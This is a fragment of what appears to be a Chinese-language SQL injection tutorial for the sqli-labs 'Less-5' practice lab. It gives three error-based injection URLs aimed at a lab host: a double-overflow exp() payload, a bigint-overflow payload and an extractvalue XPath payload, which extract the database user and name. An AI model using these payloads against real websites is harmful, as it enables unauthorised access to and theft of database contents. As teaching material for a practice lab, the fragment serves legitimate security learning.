 或者利用double 数值类型超出范围进行报错注入
http://43.247.91.228:84/Less-5/?id=1' union select (exp(~(select * FROM(SELECT
USER())a))),2,3–+
或者利用bigint 溢出进行报错注入
http://43.247.91.228:84/Less-5/?id=1' union select (!(select * from (select user())x) –
~0),2,3–+
或者利用xpath 函数报错注入
http://43.247.91.228:84/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select
database()),0x7e))–+